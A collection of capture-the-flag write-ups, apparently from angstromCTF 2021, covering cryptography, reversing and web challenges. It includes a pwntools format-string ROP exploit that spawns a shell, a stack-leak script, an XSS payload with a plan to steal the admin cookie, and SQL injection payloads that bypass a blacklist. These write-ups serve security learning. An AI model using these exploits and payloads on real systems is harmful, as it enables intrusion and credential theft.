# We now use the format string vulnerability to write and execute a ropchain # Overwrite EIP with whatever we want and use it to leak LIBC. # In order to leak libc we execute puts with a function's GOT entry address as an argument. # This way puts will print out, as a string, the address of the function inside libc. # # Notice that, after leaking LIBC base address, we return to main. # This is done to make it simple to execute another ropchain from a clear environment! # # Note: we use the function provided by pwntools because: # - I'm lazy # - It would be a hell of calculations to do this by hand leak_func = 'setvbuf' payload = fmtstr_payload(offset, {rip: pop_rdi, rip+8: exe.got[leak_func], rip+16: exe.symbols['puts'], rip+24: exe.symbols['main']}, write_size='short') # Send payload... io.sendline(payload)
# ...and recieve the leak io.recvuntil('\x7f') libc_leak = u64(io.recvuntil('\x7f').ljust(8, b'\x00')) log.info(f'{leak_func} @ {hex(libc_leak)}') # Set the base address of libc, based on the leak # Notice that the correct libc version was determined by leaking different functions # and using the online libc database https://libc.blukat.me/ libc.address = libc_leak - libc.symbols[leak_func] log.info(f'libc base @ {hex(libc.address)}') # --------------------------------------------------- # # ---------------- execve('/bin/sh') ---------------- # # --------------------------------------------------- # # Same as above, get leaks io.recvuntil('This stack leak might be useful ') stack_leak = int(io.recvline()[2:-1], 16) log.info(f"stack @ {hex(stack_leak)}") io.recvuntil('And this PIE leak might be useful ') main_leak = int(io.recvline()[2:-1], 16) exe.address = main_leak - exe.symbols['main'] log.info(f"base address @ {hex(exe.address)}") # Re-calculate rip address # The gadget positions stays the same (and we don't need it anyway) rip = stack_leak + buff_len + 8 # Overwrite EIP with a onegadget that executes execve('/bin/sh', NULL, NULL) under some constraint. # A onegadget is basically a sequence of instructions in a certain libc that makes the execve('/bin/sh', NULL, NULL) syscall. # I don't usually check if the given constraints are respected, I just try them. # # $ onegadget libc6_2.31-0ubuntu9.2_amd64.so # 0xe6c7e execve("/bin/sh", r15, r12) # constraints: # [r15] == NULL || r15 == NULL # [r12] == NULL || r12 == NULL # # 0xe6c81 execve("/bin/sh", r15, rdx) # constraints: # [r15] == NULL || r15 == NULL # [rdx] == NULL || rdx == NULL # # 0xe6c84 execve("/bin/sh", rsi, rdx) # constraints: # [rsi] == NULL || rsi == NULL # [rdx] == NULL || rdx == NULL # Send the payload onegadget = libc.address + 0xe6c81 payload = fmtstr_payload(offset, {rip: onegadget}) io.sendline(payload)
# Profit io.interactive()
if __name__ == "__main__": main()
```
Notice that this exploit sometimes fails to execute for unknown reasons.
### The Flag
We can then `cat flag.txt` and get the flag: `UDCTF{write-what-wear-pantz-660714392699745151725739719383302481806841115893230100153376}`
### Conclusions
I usually dislike format string vulnerabilities. They are tedious and, let me say this, dumb. Even the compiler knows that you are doing something wrong and gives you a warning if you attempt to compile something with a format string vulnerability in it.
Nonetheless, I enjoyed this challenge a lot. Executing a ropchain via format string was very funny and a good learning experience. |
## Challenge name: Home Rolled Crypto
### Description:> Aplet made his own block cipher! Can you break it?> > nc crypto.2021.chall.actf.co 21602> > P.S: given files: *[chall.py](./chall.py)*
### Solution:
First we read the server code. There is a Class *Cipher* which has block size of 16 and 3 rounds. Also from `assert(len(key) == self.BLOCK_SIZE*self.ROUNDS)`, we know key length is 48 (3 blocks of 16bytes). Also from for loop in encrypt function, we know cipher encrypt each block separately. Let's see block encryption:
def __block_encrypt(self, block): enc = int.from_bytes(block, "big") for i in range(self.ROUNDS): k = int.from_bytes(self.key[i*self.BLOCK_SIZE:(i+1)*self.BLOCK_SIZE], "big") enc &= k enc ^= k return hex(enc)[2:].rjust(self.BLOCK_SIZE*2, "0")
According to code, each bit of block encrypted by only 1 bit in each round and that is corresponding bit of **round**th block of the key. For example, encrypting **1**st bit of block uses **1**st, **17**th and **33**th bit of the key.
All we need to do is writing truth table, to see each case:
| *i* th bit of enc | *i* th bit of key | round 1 output | *i+16* th bit of key | round 2 output | *i+32* th bit of key | round 3 output| --- | --- | --- | --- | --- | --- | --- || 0 | 0 | **0** | 0 | **0** | 0 | **0** || 0 | 0 | **0** | 0 | **0** | 1 | **1** || 0 | 0 | **0** | 1 | **1** | 0 | **0** || 0 | 0 | **0** | 1 | **1** | 1 | **0** || 0 | 1 | **1** | 0 | **0** | 0 | **0** || 0 | 1 | **1** | 0 | **0** | 1 | **1** || 0 | 1 | **1** | 1 | **0** | 0 | **0** || 0 | 1 | **1** | 1 | **0** | 1 | **1** || 1 | 0 | **0** | 0 | **0** | 0 | **0** || 1 | 0 | **0** | 0 | **0** | 1 | **1** || 1 | 0 | **0** | 1 | **1** | 0 | **0** || 1 | 0 | **0** | 1 | **1** | 1 | **0** || 1 | 1 | **0** | 0 | **0** | 0 | **0** || 1 | 1 | **0** | 0 | **0** | 1 | **1** || 1 | 1 | **0** | 1 | **1** | 0 | **0** || 1 | 1 | **0** | 1 | **1** | 1 | **0** |
Some rows end in same state. Since we need to encrypt, it doesn't matter which one the key was. So we encrypt two input:
p1 = 'ffffffffffffffffffffffffffffffff' p2 = '00000000000000000000000000000000'
First one, all bits are 1 and second one, all bits are zero. we compare two output with truth table and decide which row we use. Then we can create a key that encrypt with server key.
def find_key(x, y): assert len(x) == 8 o1 = '' o2 = '' o3 = '' for i in range(8): if (x[i] == '0' and y[i] == '0'): o1 += '0' o2 += '0' o3 += '0' elif (x[i] == '0' and y[i] == '1'): o1 += '1' o2 += '1' o3 += '1' elif (x[i] == '1' and y[i] == '0'): raise Exception('compare 1 to 0. this can\'t happen') else: o1 += '0' o2 += '0' o3 += '1' return (int(o1, 2).to_bytes(1, 'big'), int(o2, 2).to_bytes(1, 'big'), int(o3, 2).to_bytes(1, 'big'))
Note: **x** is 8bits of output corresponding to **p1** input.
[final exploit.py](./exploit.py)
**Output**
[+] Opening connection to crypto.2021.chall.actf.co on port 21602: Done [*] Key creation phase [+] key: 01108100000008448a4012802000040001108100000008448a40128020000400031aab14010128fccbf47aa239000cc8 [*] Encryption phase [*] Encrypting: b'a2f18d5590c14c874788ab2883ac28201c323d743c776de4894ca00013b1bb35' [*] Encrypting: b'aed7897e682cba2feb02bfa3ef13e1d53f9ac8e0d3d84aaa078ee82ca57c638b' [*] Encrypting: b'93bdfe355e015f7b36d43580457af1ef8e2944614b85c6d2c7660963e47a05a5' [*] Encrypting: b'5685a2028d46fe91555b1f3716cdc3d424c28e267e53308f7d86e007b97be64e' [*] Encrypting: b'0ba47b26348883f7244c21b3517b9707f295f3e129cf9b2beb922bbf0ec2be94' [*] Encrypting: b'84fa6c6df8ef9a792592cbb1cbeffa59914616ae9ffed349b2553f0ae1d47f3e' [*] Encrypting: b'ff2e897a2764b7f21a6d3fcc45ad25975c6c7b236f5593b1f6abeb473fd2b1f6' [*] Encrypting: b'43120230f6ae566209a9b0e4e93732f3d14ee896112d80702be5d93bf8c0da86' [*] Encrypting: b'a179476a82cac1601d1a2fcafae10b5b1409e2465145f11694623c65c2c2f164' [*] Encrypting: b'255a099bbba38cc483ca49458b775d18304c66599aed0efbecf47010b692c004' b'W\nactf{no_bit_shuffling_is_trivial}\nWould you like to encrypt [1], or try encrypting [2]? '
**The Flag**
actf{no_bit_shuffling_is_trivial} |
# Float On:Misc:130ptsI cast my int into a double the other day, well nothing crashed, sometimes life's okay. We'll all float on, anyway: [float_on.c](float_on.c). Float on over to `/problems/2021/float_on` on the shell server, or connect with `nc shell.actf.co 21399`.
# Solution配布されたfloat_on.cは以下のようであった。 ```C~~~#define DO_STAGE(num, cond) do {\ printf("Stage " #num ": ");\ scanf("%lu", &converter.uint);\ x = converter.dbl;\ if(cond) {\ puts("Stage " #num " passed!");\ } else {\ puts("Stage " #num " failed!");\ return num;\ }\} while(0);
~~~
union cast { uint64_t uint; double dbl;};
int main(void) { union cast converter; double x;
DO_STAGE(1, x == -x); DO_STAGE(2, x != x); DO_STAGE(3, x + 1 == x && x * 2 == x); DO_STAGE(4, x + 1 == x && x * 2 != x); DO_STAGE(5, (1 + x) - 1 != 1 + (x - 1));
print_flag();
return 0;}```uint64_tをdoubleにキャストしたものに演算を行い、結果を比較するプログラムのようだ。 0、18446744073709551615、nan、infが怪しそうだ。 doubleは符号1ビット、指数部11ビット、仮数部52ビットの64ビットとなっているため、uint64_tで任意のdoubleを再現できる。 初めにStage1について考える。 これは0を与えてやることで、0==-0となり容易に突破できる。 次にStage2について考える。 比較!=はnanで突破できそうだ。 doubleでは指数部がすべて1であり仮数部がすべて0でない場合、nanとみなされる。 符号は考慮しなくともよいので、18446744073709551615(1111111111111111111111111111111111111111111111111111111111111111)を与えてやれば-nan!=-nanとなり突破できる。 次にStage3について考える。 inf + 1 = inf、inf * 2 = infなので、xがinf(-inf)となるような入力を与えればよい。 doubleでは指数部がすべて1であり仮数部がすべて0である場合、infとみなされる。 よって18442240474082181120(1111111111110000000000000000000000000000000000000000000000000000)を与えると突破できる。 次にStage4について考える。 x + 1 == xでinf + 1 = infとするとx * 2 != xで困る。 つまりx + 1がinfにならず、かつx * 2がinfになれば突破できる。 2^53以降では偶数しか表現できないことより、14069245235905429505以降の入力でx + 1 == xが真となる。 x * 2がinfになればよいので18442240474082181119を与えれば楽である。 最後にStage5について考える。 Stage2と同様に-nan!=-nanで突破できる。 以下のように入力を行う。 ```bash$ nc shell.actf.co 21399Stage 1: 0Stage 1 passed!Stage 2: 18446744073709551615Stage 2 passed!Stage 3: 18442240474082181120Stage 3 passed!Stage 4: 18442240474082181119Stage 4 passed!Stage 5: 18446744073709551615Stage 5 passed!actf{well_we'll_float_on,_big_points_are_on_the_way}```flagが得られた。
## actf{well_we'll_float_on,_big_points_are_on_the_way} |
This Node.JS application comes with an interface with a game like the old video-game snake. Source code is provided.After playing, you create a "share" with a POST request to /record, in which you send the share name and a score.These parameters are "sanitized":- name's maximum length is equal to 100;- score must be a number greather than 1.If everything goes well, you are redirected to /share/:shareName, where shareName is the hex representation of an 8-bytes UUID.The resulting page is built like that:```
<html> <head> <meta http-equiv='Content-Security-Policy' content="script-src 'nonce-${nonce}'"> <title>snek nomnomnom</title> </head> <body> ${extra}${extra ? '' : ''} <h2>snek goes <em>nomnomnom</em></h2> Check out this score of ${score}! Play! <button id='reporter'>Report.</button> This score was set by ${name} <script nonce='${nonce}'> function report() { fetch('/report/${req.params.shareName}', { method: 'POST' }); } document.getElementById('reporter').onclick = () => { report() }; </script> </body></html>``` You may have noticed the following variables: nonce, extra, score, name.- "Score" and "name" were provided with the POST request to /record.- "Nonce" is hex-16-bytes-UUID, for the CSP.- "Extra" contains the flag if you made the request with admin's cookie.This cookie is used by a "visiter" when you call /report/:shareName with a POST request, in fact that endpoint calls visit function.``` app.post('/report/:shareName', async function(req, res) { if (!(req.params.shareName in shares)) { return res.status(400).send('hey that share doesn\'t exist... are you a time traveller :O'); }
await visiter.visit( nothisisntthechallenge, `http://localhost:9999/shares/${req.params.shareName}` );})```Visiter code:```async function visit(secret, url) { const browser = await puppeteer.launch({ args: ['--no-sandbox'], product: 'firefox' }) var page = await browser.newPage() await page.setCookie({ name: 'no_this_is_not_the_challenge_go_away', value: secret, domain: 'localhost', samesite: 'strict' }) await page.goto(url)
// idk, race conditions!!! :D await new Promise(resolve => setTimeout(resolve, 500)); await page.close() await browser.close()}```It's clear that our goal is to exploit an XSS vulnerability in order to get admin's cookie, and then to use that cookie to get the flag.Let's try to do it using "name" parameter.Well, with a CSP checker we can see that the policy specified is incomplete, and a script can be injected using the object tag, or maybe using a style tag.We tried many things, testing them locally first, but browser's security mechanisms blocked us:- an XSS payload injected in an object tag is in a sandbox, i.e. it can't access data outside the object (for example with window.parent.document we got errors regarding Same Origin Policy);- we can force the admin to make arbitrary requests using XSS, but we need a CORS proxy to do that; it's important to note that cookie's domain is "localhost" and it has a "strict" same-site policy, so it will not be sent unless the request is made to localhost, and obviously you can't use a CORS proxy to make a request to localhost, and you can't make the request without the CORS proxy because it would have been blocked;- we can try to inject code with the style tag (using background:url("...")) but the MIME type of the returned data is text/html, so not as expected, and it's blocked by another mechanism: CORB. At last, we realized that in the resulting page there was no HTML between our user-provided name and the script tag with the nonce, so we tried with this payload:```<script src="data:, alert(1);"```Without closing script tag, as you can see. In the resulting page:```<script src="data:, alert(1);"<script nonce='${nonce}'>```And in fact it gets executed; notice that this vulnerability is not about a misconfiguration of the CSP, but it is about the poor structure of the HTML doc.At this point, we can inject an inline script, with an upper bound of 100 characters.The idea is to send the cookie to webhook, but webhook.site's URL is too long, so we'll set-up ngrok and use the following payload:``` |
# stickystacks:Binary:90ptsI made a [program](stickystacks) that holds a lot of secrets... maybe even a flag! [Source](stickystacks.c) Connect with `nc shell.actf.co 21820`, or visit `/problems/2021/stickystacks` on the shell server. Hint Is that what `printf` is for?
# Solution配布されたstickystacks.cを見ると以下のようであった。 ```C~~~typedef struct Secrets { char secret1[50]; char password[50]; char birthday[50]; char ssn[50]; char flag[128];} Secrets;
int vuln(){ char name[7]; Secrets boshsecrets = { .secret1 = "CTFs are fun!", .password= "password123", .birthday = "1/1/1970", .ssn = "123-456-7890", }; FILE *f = fopen("flag.txt","r"); if (!f) { printf("Missing flag.txt. Contact an admin if you see this on remote."); exit(1); } fgets(&(boshsecrets.flag), 128, f); puts("Name: "); fgets(name, 6, stdin); printf("Welcome, "); printf(name); printf("\n"); return 0;}~~~```自明なFSBがある。 あとはstackを読み取ればよいが6文字限定の入力のようだ。 %n$pで任意の箇所が読み取れることが知られている。 以下のstackleak.pyでスタックを読み取り、文字へ変換する。 ```python:stackleak.pyimport reimport subprocess
i = 1while True: result = subprocess.check_output(f"echo '%{i}$p' | nc shell.actf.co 21820", shell=True) if not (b"nil" in result): result = result.replace(b"Name: \nWelcome, ", b"").replace(b"\n", b"") result = result.replace(b"0x", b"").decode()[::-1] result = re.split('(..)', result)[1::2] for j in result: print(chr(int(j[::-1], 16)), end="") if "d7" in result:# 0x7d = } break i += 1```実行する。 ```bash$ python3 stackleak.py0$Ö`ÿ rÇCTFs are fun!password1231/1/1970123-456-7890actf{well_i'm_back_in_black_yes_i'm_back_in_the_stack_bec9b51294ead77684a1f593}```flagが得られた。
## actf{well_i'm_back_in_black_yes_i'm_back_in_the_stack_bec9b51294ead77684a1f593} |
## Challenge name: Circle of Trust
### Description:> Clam created a 1337 secret sharing scheme for his 1337 trio of friends. Can you crack it?> > output source> > P.S: given files: *[output.text](./output.txt)*, *[gen.py](./gen.py)*
### Solution:
First of all, I need to say that this challenge made me so much suffering. I was working on it for about 12 hours which most of it was for debugging.
As we see in code, there is nothing unusual about AES and also they gave us something related to key and iv. So the solution is to find them. As we see there are some known equations. Let's call **keynum + b_i** as **kb_i** and **ivnum + c_i** as **ic_i**. There we have:
kb1 = keynum + b1 kb2 = keynum + b2 kb2 = keynum + b3 ci1 = ivnum + c1 ci2 = ivnum + c2 ci3 = ivnum + c3
Also, `c = (a ** 2 - b ** 2).sqrt()` is in common between them. so we have:
b1**2 + c1**2 = X b2**2 + c3**2 = X b3**2 + c2**2 = X
There we have 9 equations and 9 unknowns. Let's do some Algebra!
But this is when the suffering starts. First I wrote a script in sage to do the algebra part:
var('b1 b2 b3 c1 c2 c3') eq1 = b1-b2==kb1-kb2 eq2 = b3-b2==kb3-kb2 eq3 = c1-c2==ic1-ic2 eq4 = c3-c2==ic3-ic2 eq5 = b1^2+c1^2==b2^2+c2^2 eq6 = b1^2+c1^2==b3^2+c3^2 ans = solve([eq1, eq2, eq3, eq4, eq5, eq6], b1, b2, b3, c1, c2, c3)[0]
Then used **b_i** and **c_i** to get **keynum** and **ivnum**. Unfortunately, the result was unacceptable. 52bits of key was computed successfully, but 2bits was wrong and 74bits of key was zero. I spend most of the time trying different approaches, such as computing **keynum** and **ivnum** with sage but that didn't work. It seems there are some nerve-racking approximation in sage float calcualtion and python. At last, after some headache, I multiplied **kb_i** and **ic_i** with *10\*\*11* to make them integers. Fortunately, that worked and gave me the flag.
[final exploit.sage](./exploit.sage)
**Output**
[+] keynum with b1: 0x1bfe0b6f8a37046b215feb95ec7c3eec [+] keynum with b2: 0x1bfe0b6f8a37046b215feb95ec7c3eec [+] ivnum with c1: 0xfa10ce6588624a1abdae9708ffacd530 [+] ivnum with c2: 0xfa10ce6588624a1abdae9708ffacd531 [+] Plaintext: b'actf{elliptical^curve_minus_the_curve}\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
There is '*^*' character in flag, which is probably due to bit miscalculation, which we know the right character is '*_*'.
**The Flag**
actf{elliptical_curve_minus_the_curve} |
It's clearly a SQL injection challenge, source code (Ruby) is provided and we can see that the query is built like that:```@row = db.execute("select %s from quills limit %s offset %s" % [cols, lim, off])```Where "cols", "lim" and "off" are user provided.There is a regex match on the latter two parameters to ensure they are composed by digits.We will assume that this regex match works properly and will focus on "cols" parameter.
In the first challenge, there was this blacklist for "cols":```["-", "/", ";", "'", "\""]```We know that underlying DB is sqlite3. Since connectors are used, we can't inject dot commands.We can't do query stacking and we don't know how to comment out the rest of the query with these filters.But we can make an UNION based injection and see the result, and we can also control the number of columns.
Let's build a payload:```cols: * from sqlite_master union select 0,0,0,0,0limit: 100offset: 0```We got the following result:

Now we know that there is a table called flagtable.We don't know how many columns it has (we could get to know it from sqlite_master if we wanted), so let's start the union based injection with one column.```cols: * from flagtable union select 0limit: 100offset: 0```It turns out that flagtable has only one column, and we got the first flag:

Here it is: actf{and_i_was_doing_fine_but_as_you_came_in_i_watch_my_regex_rewrite_f53d98be5199ab7ff81668df}
Now, head to the second part.The blacklist is enriched with the filter on "flag" keyword and there is a 24 characters limit on "cols" parameter.
The filter on the keyword is easily defeated, because it only uses lowercase characters:```* from fLaGtAbLe union select 0```But the length of this payload is 31, so we have to think at something else.
After many hours spent in researches and local tries in sqlite3 shell, I realized that it is legal to make a query like that:```select (select username from another_table) from users;```That is, you can specify a subquery as a column, with the constraint that this subquery returns only one column.In our case, we can even use the asterisk because flagtable has only one column. Our new "cols" payload:```(select * from fLaGtAbLe)```Very close, this is 25 characters long.We need to use another trick: the asterisk is a special character, so we can use it without whitespaces.```(select*from fLaGtAbLe)```With this payload, we managed to get the second flag:

Here it is: actf{the_time_we_have_spent_together_riding_through_this_english_denylist_c0776ee734497ca81cbd55ea}
The intended solution exploited the fact that, in Ruby, regex match stops at newline, and so it uses the following payload for both challenges:```cols: * FROM(select name,desclimit: 1offset: 1\n) UNION SELECT flag, 1 FROM flagtable``` |
# Revex - angstromCTF 2021
- Category: Reverse- Points: 75- Solves: 178- Solved by: drw0if
## Description
As an active reddit user, clam frequently browses r/ProgrammerHumor. However, the reposts about how hard regex is makes him go >:((((. So, clam decided to show them who's boss.
`^(?=.*re)(?=.{21}[^_]{4}\}$)(?=.{14}b[^_]{2})(?=.{8}[C-L])(?=.{8}[B-F])(?=.{8}[^B-DF])(?=.{7}G(?<pepega>..).{7}t\k<pepega>)(?=.*u[^z].$)(?=.{11}(?<pepeega>[13])s.{2}(?!\k<pepeega>)[13]s)(?=.*_.{2}_)(?=actf\{)(?=.{21}[p-t])(?=.*1.*3)(?=.{20}(?=.*u)(?=.*y)(?=.*z)(?=.*q)(?=.*_))(?=.*Ex)`
## SolutionI analyzed the regex block by block and built up the string:
`(?=.*re)` => "re" in flag
`(?=.{21}[^_]{4}\}$)` => 25 characters, the last 4 are not "_" and in the end "}"
`(?=.{14}b[^_]{2})` => character 15 is "b" and the next 2 characters are not "_"
`(?=.{8}[C-L])` => character 9 is in range [C-L]
`(?=.{8}[B-F])` => character 9 is in range [B-F] => [B-F] and [C-L] = [CDEF]
`(?=.{8}[^B-DF])` => character 9 is not [B-DF] => character 9 is E
`(?=.{7}G(?<pepega>..).{7}t\k<pepega>)` => character 8 is G, 18 is t and characters 9-10 are equals to 19-20
`(?=.*u[^z].$)` => character 23 is "u" and character 24 is not "z"
`(?=.{11}(?<pepeega>[13])s.{2}(?!\k<pepeega>)[13]s)` => characters 13 and 18 is "s", character 12 is [13] and character character 17 is the opposite of 12
`(?=actf\{)` => starts with "actf{"
`(?=.{21}[p-t])` => character 22 is in range [p-t]
`(?=.*_.{2}_)` => _??_
`(?=.*1.*3)` => there is 1 and then 3
`(?=.*Ex)` => contains Ex
`(?=.{20}(?=.*u)(?=.*y)(?=.*z)(?=.*q)(?=.*_))` => Contains u,y,z,q,_ after 20 characters
```actf{reGEx_1s_b3stEx_qzuy}``` |
# sosig
- Category: Crypto- Points: 70- Solves: 507- Solved by: 4cu1
## Description
```Oh man, RSA is so cool. But I don't trust the professionals, I do things MY WAY. And I'll make my encryption EXTRA secure with an extra thicc e! You'll never crack it!
```
## Solution
In this challenge we are provided with the out.txt file with the following content:
```n: 14750066592102758338439084633102741562223591219203189630943672052966621000303456154519803347515025343887382895947775102026034724963378796748540962761394976640342952864739817208825060998189863895968377311649727387838842768794907298646858817890355227417112558852941256395099287929105321231423843497683829478037738006465714535962975416749856785131866597896785844920331956408044840947794833607105618537636218805733376160227327430999385381100775206216452873601027657796973537738599486407175485512639216962928342599015083119118427698674651617214613899357676204734972902992520821894997178904380464872430366181367264392613853e: 1565336867050084418175648255951787385210447426053509940604773714920538186626599544205650930290507488101084406133534952824870574206657001772499200054242869433576997083771681292767883558741035048709147361410374583497093789053796608379349251534173712598809610768827399960892633213891294284028207199214376738821461246246104062752066758753923394299202917181866781416802075330591787701014530384229203479804290513752235720665571406786263275104965317187989010499908261009845580404540057576978451123220079829779640248363439352875353251089877469182322877181082071530177910308044934497618710160920546552403519187122388217521799c: 13067887214770834859882729083096183414253591114054566867778732927981528109240197732278980637604409077279483576044261261729124748363294247239690562657430782584224122004420301931314936928578830644763492538873493641682521021685732927424356100927290745782276353158739656810783035098550906086848009045459212837777421406519491289258493280923664889713969077391608901130021239064013366080972266795084345524051559582852664261180284051680377362774381414766499086654799238570091955607718664190238379695293781279636807925927079984771290764386461437633167913864077783899895902667170959671987557815445816604741675326291681074212227```As indicated by the description, looking at the contents of the file we immediately notice that the public exponent e is a very large number.
This suggests that the private exponent d might be small, so we tried to Wiener attack it.The `Wiener's attack` uses the continued fraction method to expose the private key d when d is small.
To perform the attack we used a library that implements Wiener's attack on RSA in python.Here are the lines of code that made us get the flag:
```import owiener
n = 14750066592102758338439084633102741562223591219203189630943672052966621000303456154519803347515025343887382895947775102026034724963378796748540962761394976640342952864739817208825060998189863895968377311649727387838842768794907298646858817890355227417112558852941256395099287929105321231423843497683829478037738006465714535962975416749856785131866597896785844920331956408044840947794833607105618537636218805733376160227327430999385381100775206216452873601027657796973537738599486407175485512639216962928342599015083119118427698674651617214613899357676204734972902992520821894997178904380464872430366181367264392613853e = 1565336867050084418175648255951787385210447426053509940604773714920538186626599544205650930290507488101084406133534952824870574206657001772499200054242869433576997083771681292767883558741035048709147361410374583497093789053796608379349251534173712598809610768827399960892633213891294284028207199214376738821461246246104062752066758753923394299202917181866781416802075330591787701014530384229203479804290513752235720665571406786263275104965317187989010499908261009845580404540057576978451123220079829779640248363439352875353251089877469182322877181082071530177910308044934497618710160920546552403519187122388217521799c = 13067887214770834859882729083096183414253591114054566867778732927981528109240197732278980637604409077279483576044261261729124748363294247239690562657430782584224122004420301931314936928578830644763492538873493641682521021685732927424356100927290745782276353158739656810783035098550906086848009045459212837777421406519491289258493280923664889713969077391608901130021239064013366080972266795084345524051559582852664261180284051680377362774381414766499086654799238570091955607718664190238379695293781279636807925927079984771290764386461437633167913864077783899895902667170959671987557815445816604741675326291681074212227
d = owiener.attack(e, n)
plaintext = pow(c, d, n)hex_plaintext = hex(plaintext)print(bytes.fromhex(hex_plaintext[2:]).decode('ascii'))
```
## Flag`actf{d0ggy!!!111!1}`
|
We have a login form, and we need to perform login as admin.

The challenge also gives us a /filter.php endpoint to look for filtered expressions:```Filters: or and true false union like = > < ; -- /* */ admin```Filters are the same for both challenge 2nd and 3rd, but in the 3rd one we have a limit of 25 characters.From the filter list, it's clearly a SQL injection challenge.Head to Burp Suite, from a few tests we can see that both username and admin are vulnerable to the injection, and filters apply to both of them.
